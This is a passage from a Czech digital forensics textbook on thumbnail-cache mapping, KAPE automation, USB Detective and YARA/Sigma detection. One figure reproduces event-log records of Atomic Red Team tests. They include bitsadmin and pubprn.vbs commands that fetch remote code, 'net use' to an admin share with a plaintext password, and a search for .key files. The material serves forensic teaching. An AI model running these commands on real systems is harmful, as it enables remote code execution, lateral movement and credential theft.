Komplexita hašovací funkce použité pro vytváření těchto hodnot prakticky vylučuje jednoduché způsoby dekódování nebo zpětného odvození původních dat.

Obrázek 114 | Náhled obrázku exportovaného z cache databáze

| 7450f170362f6406.png - 791x335                                                                                                | - 0                                                                                                    | ) >    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|
| EMAIL COMPOSE TOOLS A                                                                                                    | IOUT                                                                                                    |        |
| « Back to inbox Reply Forward Show (                                                                                          | Priginal                                                                                                    |        |
| Binary Bandits Contact Center                                                                                                 |                                                                                                    |        |
|                                                                                                    |                                                                                                    |        |
| From: ocm@binarybandits.org, To:                                                                                              | ezbhwiuv, Date 2023-10-01 08:26:05                                                                                            |        |
| From: <b>ocm@binarybandits.org</b> , To:<br>Confirmed                                                                         | ezbhwiuv, Date 2023-10-01 08:26:05                                                                                            |        |
| From: ocm@binarybandits.org, To:<br>Confirmed<br>Date: Wed, 30 Sep 2023 13:29:2<br>Center MIME-Version: 1.0 Content-Type: tex | ezbhwiuv, Date 2023-10-01 08:26:05<br>6 +0200 From: ezbhwiuv@pokemail.net Subject: Binary Bandits<br>t/plain; charset="utf-8" | Contac |

Zdroj: Autor.

Vybraný náhled 7450f170362f6406.png, se zdá být potenciálně relevantní k danému vyšetřování. Pro potřeby reportování je vhodné získat původní název a cestu k souboru, pokud to bude možné.

### 9.8.1 Mapování souborů

Mapování lze provést porovnáním Cache Entry Hash (ThumbCache) záznamů s položkou System.ThumbnailCacheID v databázi Windows Search (Windows.edb).

Cesta k artefaktu:

 $C:\ProgramData\Microsoft\Search\Data\Applications\Windows\Windows.edb$ 

Obrázek 115 | Korelace původních názvů souborů s hash záznamy v cache databázi

|          | Thumbcache Viewer                                | Nap File Paths to Cache     | Entry Hashes          |                  |               |            | ×                |
|----------|--------------------------------------------------|-----------------------------|-----------------------|------------------|---------------|------------|------------------|
| File     | Edit View Tools Help                             | a an i LoodMin              | In the Court Database |                  |               |            |                  |
| #        | Filename                                         | Scan Directory Load Wine    | dows Search Database  |                  |               |            |                  |
| 1        | 7bba84c516593b66.jpg                             | Windows Search database     | file:                 |                  |               |            |                  |
| 2        | 9184328235d24bb8.jpg                             | C:\SANDBOX\CTFData\F        | ancesca-DATA\Windw    | sSearch\Windows. | db            |            |                  |
| 3        | abc8805216ce514f.jpg                             | Limit scan to the following | file types:           |                  |               |            |                  |
| 4        | 52c27b7b73be95b8.jpg                             | .jpgl.jpegl.pngl.bmpl.gif   |                       | 🗌 Include F      | olders 🗌 Retr | ieve Exten | ded Information  |
| 5        | C:\Users\franc\Pictures\Screenshots\Screenshot   |                             |                       |                  |               |            |                  |
| 6        | C:\Users\franc\Pictures\Screenshots\Screenshot   | Show Datails a              |                       |                  |               | Scan       | Cancel           |
| 7        | C:\Users\franc\Pictures\Screenshot 2023-08-24 1  | Show Details #              |                       |                  |               | Scan       | Cancer           |
| 8        | C:\Users\franc\Pictures\Screenshots\Screenshot 2 | 023-10-01 102710.png        | 463862 B              | 29 KB            | 463950 B      | 29 KB      | 73dccaaa9f7e94d6 |
| 9        | C:\Users\franc\Pictures\Screenshots\Screenshot 2 | 023-09-27 221619.png        | 494042 B              | 87 KB            | 494130 B      | 87 KB      | 4eccf105e122feb1 |
| 10       | C:\Users\franc\Pictures\Screenshots\Screenshot 2 | 023-09-27 221613.png        | 583610 B              | 87 KB            | 583698 B      | 87 KB      | 4eccf105e122feb1 |
| 11       | C:\Users\franc\Pictures\Screenshots\Screenshot 2 | 023-09-29 092050.png        | 673178 B              | 39 KB            | 673266 B      | 39 KB      | 4dca70d7159c99b  |
| 12       | C:\Users\franc\Pictures\Screenshots\Screenshot 2 | 023-09-29 092042.png        | 713886 B              | 39 KB            | 713974 B      | 39 KB      | 4dca70d7159c99b  |
| 13       | C:\Users\franc\Pictures\Screenshots\Screenshot 2 | 023-09-27 221600.png        | 754594 B              | 0 KB             | 754682 B      | 0 KB       | ccf21b1cb9535829 |
| 14       | 64292fc886154b74.jpg                             |                             | 754930 B              | 88 KB            | 755018 B      | 88 KB      | af1c5dec788d1b8d |
| 15       | 8f089726eb2df17e.jpg                             |                             | 845216 B              | 160 KB           | 845304 B      | 160 KB     | 40c6d308597d41c  |
|          | C:\Users\franc\Pictures\4Instagram\2022\202203   | 1_123024.jpg                | 1010046 B             | 161 KB           | 1010134 B     | 161 KB     | 45f3ee0f4517c048 |
| 16       |                                                  | 022 10 04 124242 ppg        | 1175224 B             | 29 KB            | 1175312 B     | 29 KB      | 52d008be19686242 |
| 16<br>17 | C:\Users\franc\Pictures\Screenshots\Screenshot 2 | 023-10-04 134243.phg        |                       |                  |               |            |                  |

Zdroj: Autor.

Mapování lze také provést prohledáním souborů na zdrojovém souborovém systému a porovnáním hashů.

# Obrázek 116 | Korelace původních názvů pomocí prohledávání platných souborů na disku

| Q    | Thumbcache Viewer                               | 👰 Map File Path   | ns to Cache En  | try Hashes - Please w | ait    |           |        | ×                |
|------|-------------------------------------------------|-------------------|-----------------|-----------------------|--------|-----------|--------|------------------|
| File | Edit View Tools Help                            | Scan Directory    | Load Windo      | wr Search Databare    |        |           |        |                  |
| #    | Filename                                        |                   | Load Willdo     | ws Search Database    |        |           |        |                  |
| 1    | 7bba84c516593b66.jpg                            | Initial scan dire | ctory:          |                       |        |           |        |                  |
| 2    | 9184328235d24bb8.jpg                            | E:\[root]         |                 |                       |        |           |        |                  |
| 3    | abc8805216ce514f.jpg                            | Limit scan to t   | ne followina fi | le types:             |        |           |        |                  |
| 4    | 52c27b7b73be95b8.jpg                            | .ipal.ipeal.pn    | al.bmpl.aif     |                       |        |           |        | Include Folders  |
| 5    | C:\Users\franc\Pictures\Screenshots\Screenshot  | 51-5151-511-1     |                 |                       |        |           |        |                  |
| 6    | C:\Users\franc\Pictures\Screenshots\Screenshot  | C                 |                 |                       |        | 6         |        |                  |
| 7    | C:\Users\franc\Pictures\Screenshot 2023-08-24 1 | Show Details »    |                 |                       |        | L         | stop   | Cancel           |
| 8    | C:\Users\franc\Pictures\Screenshots\Screenshot  | 2023-10-01 102710 | png             | 463862 B              | 29 KB  | 463950 B  | 29 KB  | 73dccaaa9f7e94d  |
| 9    | C:\Users\franc\Pictures\Screenshots\Screenshot  | 2023-09-27 221619 | png             | 494042 B              | 87 KB  | 494130 B  | 87 KB  | 4eccf105e122feb1 |
| 10   | C:\Users\franc\Pictures\Screenshots\Screenshot  | 2023-09-27 221613 | png             | 583610 B              | 87 KB  | 583698 B  | 87 KB  | 4eccf105e122feb1 |
| 11   | C:\Users\franc\Pictures\Screenshots\Screenshot  | 2023-09-29 092050 | png             | 673178 B              | 39 KB  | 673266 B  | 39 KB  | 4dca70d7159c99b  |
| 12   | C:\Users\franc\Pictures\Screenshots\Screenshot  | 2023-09-29 092042 | png             | 713886 B              | 39 KB  | 713974 B  | 39 KB  | 4dca70d7159c99b  |
| 13   | C:\Users\franc\Pictures\Screenshots\Screenshot  | 2023-09-27 221600 | png             | 754594 B              | 0 KB   | 754682 B  | 0 KB   | ccf21b1cb953582  |
| 14   | 64292fc886154b74.jpg                            |                   |                 | 754930 B              | 88 KB  | 755018 B  | 88 KB  | af1c5dec788d1b8  |
| 15   | 8f089726eb2df17e.jpg                            |                   |                 | 845216 B              | 160 KB | 845304 B  | 160 KB | 40c6d308597d41c  |
| 16   | C:\Users\franc\Pictures\4Instagram\2022\202203  | 31_123024.jpg     |                 | 1010046 B             | 161 KB | 1010134 B | 161 KB | 45f3ee0f4517c048 |
|      | C\Users\franc\Dictures\Screenshots\Screenshot   | 2023-10-04 134243 | png             | 1175224 B             | 29 KB  | 1175312 B | 29 KB  | 52d008be1968624  |
| 17   | er(osers(name)) recares(sereenshots(sereenshot) |                   |                 |                       |        |           |        |                  |

Zdroj: Autor.

Náhled 7450f170362f6406.png bylo možné pomocí záznamů z Windows. edb namapovat na původní soubor C:\Users\franc\Pictures\Screenshots\Screenshot 2023-10-01 102710.png.

Při mapování názvů souborů je nutné brát v potaz, že náhledy se generují z různých umístění včetně USB a síťových disků. Proto nelze očekávat namapování všech náhledů na původní soubory.

# 9.9 Automatizace analýzy

Monotónní práce s sebou nese riziko uživatelských chyb. Jedním ze způsobů, jak tento stav kompenzovat, je automatizace zpracování artefaktů a reportingu. Automatizace je běžně dosaženo skriptováním v jazycích Python, Perl, Go, PowerShell nebo pomocí nástrojů využívajících "předpřipravené" šablony pro jednotlivé úkoly nebo artefakty. Dobře připravené a otestované automatizované procesy jsou základem pro garantování kvality výstupů a současně otvírají možnost zapojení juniorních analytiků do technických částí analýzy.

### 9.9.1 KAPE

Nástroj používaný k zajištění a exportu artefaktů operačního systému Windows obsahuje sadu šablon pro parsování neboli analýzy zvolených artefaktů. Analyzovat lze specificky vybraný artefakt, seznam artefaktů nebo předdefinovaný seznam artefaktů v závislosti na zadání a cílech analýzy.

Z pohledu analytika je KAPE knihovnou konfigurovatelných modulů pro externí analytické nástroje.

Pro každý artefakt je možné vytvořit více modulů, které budou data artefaktu jednoduše přenášet do textové podoby. Nebo je možné definovat filtr, který bude z artefaktu exportovat specifické události a záznamy. Možnosti analýzy jsou tedy limitovány pouze funkcemi externích nástrojů.

KAPE bude od uživatele vyžadovat zadání vstupního adresáře se zajištěnými artefakty, definovat výstupní adresář pro ukládání výsledků a seznam modulů k provedení analýzy.

|     |          |           |                       |                        |                  |                                                                                                    | - D X                      |  |  |  |  |
|-----|----------|-----------|-----------------------|------------------------|------------------|----------------------------------------------------------------------------------------------------|----------------------------|--|--|--|--|
|     | Jse Mor  | dule opti | ons                   |                        |                  |                                                                                                    |                            |  |  |  |  |
| - M | odule    | option    | s                     |                        |                  |                                                                                                    |                            |  |  |  |  |
| Мо  | dule so  | urce      | C:\SANDBOX\CFTData\E  | VTX-kompromitovano     |                  |                                                                                                    |                            |  |  |  |  |
| Мо  | dule de  | stination | C:\SANDBOX\CETData\a  | nalyza znarsovane da ' |                  | add %d add %m Zin                                                                                                    |                            |  |  |  |  |
|     |          |           | [                     |                        |                  | Modules (Double-click to edit a module)                                                                                                    |                            |  |  |  |  |
|     |          |           |                       |                        |                  |                                                                                                    |                            |  |  |  |  |
|     |          |           |                       |                        |                  |                                                                                                    | p                          |  |  |  |  |
|     | Selec    | ted N     | ame 🔻                 | Folder                 | Category         | Description                                                                                                    |                            |  |  |  |  |
| 9   |          | 1         | 1c                    | REIC .                 | REC              |                                                                                                    | <u>^</u>                   |  |  |  |  |
|     |          |           | xifTool               | Apps                   | ExifData         | Exottool: process files                                                                                                    |                            |  |  |  |  |
|     |          |           | vbxECmd_RDP           | EvbiECmd               | EventLogs        | EvtxECmd: process RDP-related event log files                                                                                                    |                            |  |  |  |  |
|     |          |           | vbxECmd               | EvbxECmd               | EventLogs        | EvtxECmd: process event log files                                                                                                    |                            |  |  |  |  |
|     |          |           | verything_ParsetHU    | Apps                   | FileSystem       | Everything (vola loois)                                                                                                    |                            |  |  |  |  |
|     |          |           | umpit_memory          | Apps                   | Memory           | Dumpit memory Acquisition                                                                                                    |                            |  |  |  |  |
|     |          |           | mearser               | GitHub                 | Antivirus        | Retrieve DetectionHistory threat data into JSUN                                                                                                    |                            |  |  |  |  |
|     |          |           | ensityscout           | Apps                   | Filemetadata     | Densityscout<br>CrewdDananana is a liabhuaisht Mardaus sanada analisatian dasianad ta aid is the anthrains of sustain information for incident reason | a sed ese vitu eserenente  |  |  |  |  |
|     |          |           | rowastrike_CrowaRespo | Apps                   | Liveresponse     | Crowckesponse is a lightweight windows console application designed to aid in the gathering of system information for incident response               | e and security engagements |  |  |  |  |
| 1   |          |           | nansaw                | Github                 | EventLogs        | Chainsaw - Kapicity Search and nunk dirough windows event Logs                                                                                        |                            |  |  |  |  |
|     |          |           | CMROAFINGEr_Recently  | Githup                 | Programexecution | Extracts SCLP software metering Recently Used application logs from Object IS.DATA ries                                                               |                            |  |  |  |  |
|     |          |           | strings_zipcodes      | bstrings               | KeywordSearches  | Use betrings to GREP for Usedware at the paths                                                                                                    |                            |  |  |  |  |
|     |          |           | strings_wireau        | batrings               | KeywordSearches  | Use betrings to GREP for Visitions style pages                                                                                                    |                            |  |  |  |  |
|     |          |           | strings_03Filone      | batrings               | KeywordSearches  | Use betrings to GREP for US Phone Hombers                                                                                                    |                            |  |  |  |  |
|     |          |           | strings_UNC           | betrings               | KeywordSearches  | Use betrings to GREP for UNC Baths                                                                                                    |                            |  |  |  |  |
|     |          | ] b       | strings_onc           | bstrings               | KeywordSearches  | Lise betrings to GREP for SumAcin Wallets                                                                                                    |                            |  |  |  |  |
|     |          | b b       | strings_SQN           | bstrings               | KeywordSearches  | Use betrings to GREP for US Social Security numbers                                                                                                   | ~                          |  |  |  |  |
|     |          |           |                       |                        |                  |                                                                                                    |                            |  |  |  |  |
| Exp | port for | mat       | O Default   CSV       | O HTML O JSON          |                  |                                                                                                    |                            |  |  |  |  |
| Мо  | dule va  | riables   |                       |                        |                  | Ke                                                                                                    | y 🗸                        |  |  |  |  |
|     |          |           |                       |                        |                  | Va                                                                                                    | lue 🔹                      |  |  |  |  |
|     |          |           |                       |                        |                  |                                                                                                    |                            |  |  |  |  |
|     |          |           |                       |                        |                  |                                                                                                    |                            |  |  |  |  |
|     |          |           |                       |                        |                  |                                                                                                    | Add                        |  |  |  |  |
|     |          |           |                       |                        |                  |                                                                                                    |                            |  |  |  |  |
| - 0 | ther o   | ntions    |                       |                        |                  |                                                                                                    |                            |  |  |  |  |
|     | Debug    | message   | es 🗌 Trace message    | 5                      |                  | Ignore FTK warning                                                                                                    |                            |  |  |  |  |
|     | Zip pas  | isword    |                       |                        |                  | Retain local copies                                                                                                    |                            |  |  |  |  |
|     |          |           |                       |                        |                  |                                                                                                    |                            |  |  |  |  |

### Obrázek 117 | Uživatelské rozhraní KAPE – výběr modulů

Zdroj: Autor.

### Obrázek 118 | KAPE – modul pro analýzu EVTX artefaktů

```
Description: 'EvtxECmd: process event log files'
Category: EventLogs
Author: Eric Zimmerman
Version: 1.0
Id: 1b66f0e2-2ccf-467d-ae15-a2b3dc59df08
BinaryUrl: https://f001.backblazeb2.com/file
/EricZimmermanTools/EvtxExplorer.zip
ExportFormat: csv
Processors:
        Executable: EvtxECmd\EvtxECmd.exe
        CommandLine: -d %sourceDirectory% --csv %destinationDirectory%
        ExportFormat: csv
        Executable: EvtxECmd\EvtxECmd.exe
        CommandLine: -d %sourceDirectory% --xml %destinationDirectory%
        ExportFormat: xml
        Executable: EvtxECmd\EvtxECmd.exe
        CommandLine: -d %sourceDirectory% --json %destinationDirectory%
        ExportFormat: json
```

### Obrázek 119 | KAPE – záznam KAPE s detaily analýzy

|                                                                                                    | -       |        | ×   |
|----------------------------------------------------------------------------------------------------|---------|--------|-----|
| Uring Module energyions                                                                                                    |         |        |     |
| Sing mounte operations                                                                                                    |         |        |     |
|                                                                                                    |         |        |     |
| Module Vestination directory C. SANDBOX (Fribata (analyza_zparsovane_data                                                     |         |        |     |
| Found processors [Security] is http://www.com/lines.downersDirectory security]                                                | %doct i | ation  | Din |
| octopy Expost car Apond Calcol                                                                                                | Muestin | actor  | DIL |
| Modula Extrement Parts :                                                                                                    |         |        |     |
| Found processon 'Everytable' EvtyECmd/EvtyECmd ever Cmd line: _d %sourceDirectory%csy                                         | %desti  | ation  | Din |
| ectoryinc "3 21 22 23 24 25 59 69 88 100 102 104 106 110 131 140 141 160 200 201 261 260 300 307 560 506                      | 1000 10 | AA1 10 | 102 |
| 1024 1027 1033 1034 1102 1149 4104 4105 4105 4624 4625 4634 4647 4648 4661 4662 4663 4672 4688 4667 4698                      | 4699.4  | 700.47 | 01  |
| 4702, 4719, 4720, 4738, 4768, 4769, 4771, 4776, 4778, 4779, 4798, 4799, 4800, 4801, 4802, 4803, 5136, 5140, 5142, 5144, 5145, | 5156.5  | 857.58 | 60. |
| 5861.6005.6006.7034.7035.7036.7040.7045.10000.10001.11707.11708.11724". Export: csv. Append: False!                           |         | ,      | ,   |
| Discovered 2 processors to run.                                                                                               |         |        |     |
|                                                                                                    |         |        |     |
|                                                                                                    |         |        |     |
| Running 'EvtxECmd\EvtxECmd.exe': -d C:\SANDBOX\CFTData\EVTX-kompromitovanocsv C:\SANDBOX\CFTData                              | ta∖ana  | lyza z | par |
| sovane data\EventLogs                                                                                                    |         |        |     |
|                                                                                                    | ita∖ana | lyza z | par |
| sovane_data\EventLogsinc "3,21,22,23,24,25,59,60,98,100,102,104,106,119,131,140,141,169,200,201,261,36                        | 0,307,  | 500,50 | 5,1 |
| 000,1001,1002,1024,1027,1033,1034,1102,1149,4104,4105,4106,4624,4625,4634,4647,4648,4661,4662,4663,4672,4                     | 688,46  | 97,469 | 8,4 |
| 699,4700,4701,4702,4719,4720,4738,4768,4769,4771,4776,4778,4779,4798,4799,4800,4801,4802,4803,5136,5140,5                     | 142,51  | 44,514 | 5,5 |
| 156,5857,5860,5861,6005,6006,7034,7035,7036,7040,7045,10000,10001,11707,11708,11724"                                          |         |        |     |
| Executed 2 processors in 5.8940 seconds                                                                                       |         |        |     |
|                                                                                                    |         |        |     |
|                                                                                                    |         |        |     |
|                                                                                                    | ,       |        |     |

#### Zdroj: Autor.

Jednoznačnou výhodou zpracování zajištěných artefaktů pomocí automatizovaných nástrojů je minimalizace lidské chyby v procesu zadávání parametrů analýzy a jednoduchost uživatelského rozhraní.

### Obrázek 120 | Výstupní adresář s CSV exporty

| Name ^                                                                   | Date modifie  | d          | Туре                               | Size                                   |                   |
|--------------------------------------------------------------------------|---------------|------------|------------------------------------|----------------------------------------|-------------------|
| 🗌 📙 EventLogs                                                            | 7/28/2022 8:3 | 1 AM       | File folder                        |                                        |                   |
| 2022-07-28T063111_ConsoleLog.txt                                         | 7/28/2022 8:3 | 1 AM       | Text Document                      | 3 KB                                   |                   |
| I     Image: Share     View                                              |               |            |                                    |                                        | _                 |
| $\leftarrow \rightarrow \checkmark \uparrow$ analyza > EventLog          | Js ∨          | G          | 🔎 Search Eventl                    | .ogs                                   |                   |
| Name ^                                                                   |               | Da         | te modified                        | Туре                                   | Size              |
| 20220728063115_EvtxECmd_Output.csv<br>20220728063117_EvtxECmd_Output.csv |               | 7/2<br>7/2 | 28/2022 8:31 AM<br>28/2022 8:31 AM | Microsoft Excel C<br>Microsoft Excel C | 1,754 KB<br>20 KB |

Zdroj: Autor.

V adresáři vybraném pro ukládání výsledků analýz bude vytvořen samostatný report pro každý vybraný artefakt nebo modul analýzy. Toto uspořádání je zejména vhodné pro úvodní fázi vyšetřování, kdy je nutné vyhodnotit, zda jsou identifikované události součástí bezpečnostního incidentu, nebo se jedná o nestandardní, ale legitimní aktivitu administrátorského týmu. Stejně tak je možné výsledky využít pro inventarizaci zajištěných stop.

### Obrázek 121 | Obsah výstupního adresáře a vzorek exportovaných záznamů Windows Event logu

| Computer    | ChunkNur UserId | MapDescription   | UserName           | ExecutableInfo                                                                                                    |
|-------------|-----------------|------------------|--------------------|----------------------------------------------------------------------------------------------------|
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe" /c "bitsadmin.exe /addfile AtomicBITS https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.rt   |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | bitsadmin.exe /addfile AtomicBiTS https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md C:\Windows\Temp\bitsadmin_flag.     |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe" /c "bitsadmin.exe /setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe C:\Windows\Temp\bitsadmin_flag.ps1"                  |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | bitsadmin.exe /setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe C:\Windows\Temp\bitsadmin_flag.ps1                                                     |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe"/c "bitsadmin.exe /complete AtomicBits"                                                                                              |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | bitsadmin.exe /complete AtomicBITS                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe" /c "bitsadmin.exe /resume AtomicBITS"                                                                                               |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | bitsadmin.exe /resume AtomicBITS                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe" /c                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe" /c "cscript.exe /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs localhost " script:https://raw.githubusercontent.com |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | cscript.exe /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs localhost script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master  |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe" /c                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Image loaded     |                    | C:\Windows\System32\scrobj.dll                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe" /c "cmd.exe /c " net use \\Target\C\$ P@ssw0rd1 /u:DOMAIN\Administrator                                                             |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | cmd.exe /c net use\\Target\C\$P@ssw0rd1/u:DOMAIN\Administrator                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | net use \\Target\C\$ P@ssw0rd1/u:DOMAIN\Administrator                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe" /c                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe" /c "echo " "ATOMICREDTEAM > %%windir%%\cert.key"                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe"/c "dir c:\/b/s.key   findstr /e.key"                                                                                                |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | C:\Windows\system32\cmd.exe /S /D /e" dir c:\/b /s .key "                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | findstr /e.key                                                                                                    |
| MSEDGEWIN10 | 2 S-1-5-18      | Process creation | MSEDGEWIN10\IEUser | "C:\Windows\system32\cmd.exe"/c                                                                                                    |

Zdroj: Autor.

### 9.9.2 USB Detective

USB Detective je jednoúčelová aplikace se zaměřením na automatizaci zpracování artefaktů spojených s aktivitou USB paměťových zařízení. Kombinuje záznamy ze systémových registrů, logu událostí, zástupců dokumentů a dalších systémových zdrojů. Pro provedení analýzy není nutné mít k dispozici všechny podporované artefakty. Zejména pokud je analýza prováděna v komunitní verzi aplikace, bude stačit do programu nahrát soubory systémových a uživatelských registrů. Výsledkem bude seznam USB zařízení, dále pak sériová čísla (pokud existují), jméno a identifikace modelu a výrobce, časové značky, seznam otevřených dokumentů a identifikace uživatele, který zařízení připojil.

### Obrázek 122 | Uživatelské rozhraní USB Detective

| Case Information      |                                                  |      |        |
|-----------------------|--------------------------------------------------|------|--------|
| Case Name:            | Evidence Item:                                   |      |        |
| Case Folder           |                                                  | Brow | wse    |
| Exclude LNK File S    | System Dates on or after 6/ 3/2022               |      |        |
| File/Folder Locations |                                                  |      |        |
| SYSTEM Hive(s)        | C:\SANDBOX\CFTData\CyberPolygon_Forensic_Arti    | File | Folder |
| SOFTWARE Hive(s)      | C:\SANDBOX\CFTData\CyberPolygon_Forensic_Artifar | File | Folder |
| TUSER.DAT Hive(s)     | C:\SANDBOX\CFTData\CyberPolygon_Forensic_Artifat | File | Folder |
| JsrClass.dat Hive(s)  | Upgrade to professional to process shellbags.    |      |        |
| Setupapi Log(s)       |                                                  | File | Folder |
| Amcache Hive(s)       |                                                  | File | Folder |
| Event Log(s)          | Upgrade to professional to process event logs.   |      | Folder |
| NK Files              | Upgrade to professional to process LNK files.    |      |        |
| lump Lists            | Upgrade to professional to process jump lists.   |      |        |

Obrázek 123 | USB Detective – přehled zpracování artefaktů



Zdroj: Autor.

### Obrázek 124 | USB Detective – prohlížení výsledků

|                       | escription                     | First Connected (UTC) | Last Connected (UTC) | Last Disconnected (UTC) | Volume Name/Label | Driv | ve Letter(s) | VSN       | Last User     |
|-----------------------|--------------------------------|-----------------------|----------------------|-------------------------|-------------------|------|--------------|-----------|---------------|
| OX2YDR35 Jetf         | Flash Transcend 8GB USB Device | 6/20/2020 6:25:21 PM  | 6/20/2020 7:39:57 PM | 6/20/2020 6:31:51 PM    | E:\               | E:   |              |           | john.goldberg |
| 30317-702207265 SMI   | 11 USB DISK USB Device         | 6/20/2020 6:23:43 PM  | 6/20/2020 6:23:44 PM | 6/20/2020 6:24:27 PM    | 511_16_2          |      |              |           | john.goldber  |
| /3/2022 7:48:18 PM UT | TC: No event log(s) provided.  |                       |                      |                         |                   | *    | Timestamp (  | Consisten | cy Levels     |

Zdroj: Autor.

### 9.10 Indicator of Compromise (IOC)

Zpracování artefaktů pomocí jednoúčelových nástrojů (nebo KAPE) vyžaduje následné vyhodnocení výsledků a manuální review zájmových záznamů. Pokud analytik nemá informace o přibližném čase a podstatě incidentu, je nepraktické ručně procházet logy za posledních několik týdnů nebo měsíců. Objem dat, která by analytik musel prozkoumat, neumožnuje efektivní identifikaci hrozeb.

**YARA pravidla** jsou vyžívána k identifikaci malwaru a jiného škodlivého obsahu. Pravidla jsou založena na identifikaci známých parametrů a metadat a cílí na soubory a záznamy v systémových registrech. Vyhledává se podle textových řetězců, regulárních výrazů, hodnot hashovacích funkcí (md5, sha1, ...), názvů souborů a dalších hodnot popsaných v YARA dokumentaci<sup>117</sup>.

Sigma pravidla jsou určena k vyhledávání známých postupů a vzorců chování používaných útočníky. Analýza je cílena na logy systémových událostí. Vyhledávají se kombinace spouštěných procesů, parametrů, klíčových slov, textových řetězců,

<sup>117</sup> https://yara.readthedocs.io/en/latest/writingrules.html

agregačních výrazů, logické funkce AND, OR a jiné podmínky popsané v Sigma dokumentaci<sup>118</sup>.

YARA i Sigma detekční pravidla jsou kontinuálně udržována open source komunitou<sup>119,120</sup>, stejně tak je možné získat neveřejné repositáře od komerčních subjektů specializující se na analýzu IT hrozeb.

Detekční pravidla jsou podporována celou řadou enterprise bezpečnostních řešení, která kontinuálně vyhodnocují monitorované prostředí a upozorňují bezpečnostní tým na identifikované potenciální hrozby.

Pravidla lze aplikovat i na offline artefakty ze zajištěných zařízení nebo na připojené forenzní obrazy disků. Sigma pravidla jsou podporována nástroji ChainSaw<sup>121</sup> a Hayabusa<sup>122</sup>, které jsou zdarma dostupné v online repozitářích platformy GitHub.

### Obrázek 125 | Ukázka YARA pravidla<sup>123</sup>



- 120 https://github.com/Neo23x0
- 121 https://github.com/WithSecureLabs/chainsaw/releases
- 122 https://github.com/Yamato-Security/hayabusa
- 123 https://www.nextron-systems.com/valhalla/

<sup>118</sup> https://github.com/SigmaHQ/sigma/wiki/Specification

